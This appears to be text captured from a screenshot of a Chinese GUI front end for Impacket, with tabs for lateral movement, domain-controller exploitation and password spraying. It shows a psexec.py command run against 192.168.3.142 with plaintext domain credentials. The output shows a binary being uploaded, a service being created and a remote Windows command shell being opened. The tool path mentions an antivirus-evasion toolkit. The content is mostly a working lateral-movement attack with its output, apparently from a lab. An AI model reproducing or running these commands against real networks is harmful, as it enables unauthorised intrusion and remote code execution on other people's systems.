 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
gbk
IP 地址:
192.168.3.142
用户名:
0DAY.ORG/sqladmin
密码:
admin!@#45
哈希:
LMHASH:NTLMHASH（留空则自动使用密码）
执行方式为 PSEXEC:
执行命令
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
C:\Windows\system32>
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\psexec.py 0DAY.ORG/sqladmin:admin!@#45@192.168.3.142  -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.3.142.....
[*] Found writable share Address
[*] Uploading file FAfCYlKv.exe
[*] Opening SVCManager on 192.168.3.142.....
[*] Creating service YDHz on 192.168.3.142.....
[*] Starting service YDHz.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
关于